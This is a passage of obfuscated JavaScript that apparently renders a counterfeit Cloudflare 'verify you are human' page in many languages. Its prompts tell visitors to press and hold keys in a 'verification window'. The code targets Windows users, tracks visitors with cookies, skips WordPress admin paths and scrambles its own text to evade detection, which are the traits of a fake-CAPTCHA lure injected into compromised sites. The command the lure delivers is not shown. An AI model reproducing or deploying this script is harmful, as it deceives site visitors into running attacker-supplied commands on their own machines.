g\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'verif.wind':_0x139b9b(0x35a),'press.hold':_0x139b9b(0x240),'on.key':_0x139b9b(0x342)},'el':{'title':_0x139b9b(0x161),'ver.hum.comp':_0x139b9b(0x114),'need.proc':'Ο\x20ιστότοπος\x20χρειάζεται\x20να\x20ελέγξει\x20την\x20ασφάλεια\x20της\x20σύνδεσής\x20σας\x20προτού\x20συνεχίσετε.','ver.hum':_0x139b9b(0x239),'ver':_0x139b9b(0x258),'privacy':'Απόρρητο','term':'Όροι','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17a),'complete':'Ολοκληρώστε\x20αυτά\x20τα\x20βήματα\x20επαλήθευσης','keyboard':_0x139b9b(0x1e0),'prove':_0x139b9b(0x135),'verify':_0x139b9b(0x23f),'complete.task':_0x139b9b(0x1b5),'press':'Πατήστε','verif.wind':_0x139b9b(0x297),'press.hold':'Πατήστε\x20&\x20κρατήστε','on.key':_0x139b9b(0x221)},'he':{'rotate':!0x0,'title':_0x139b9b(0x22a),'ver.hum.comp':'נא\x20לאמת\x20שאינך\x20רובוט\x20על\x20ידי\x20ביצוע\x20המשימה\x20שלמטה.','need.proc':_0x139b9b(0x314),'ver.hum':_0x139b9b(0x206),'ver':_0x139b9b(0x24e),'privacy':_0x139b9b(0x262),'term':'תנאים','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x215),'complete':_0x139b9b(0x356),'keyboard':_0x139b9b(0x2ef),'prove':'כדי\x20להוכיח\x20שאתה\x20לא\x20רובוט','verify':_0x139b9b(0x2f2),'complete.task':_0x139b9b(0x2aa),'press':_0x139b9b(0x26b),'verif.wind':_0x139b9b(0x16c),'press.hold':_0x139b9b(0x2eb),'on.key':_0x139b9b(0x275)},'hi':{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\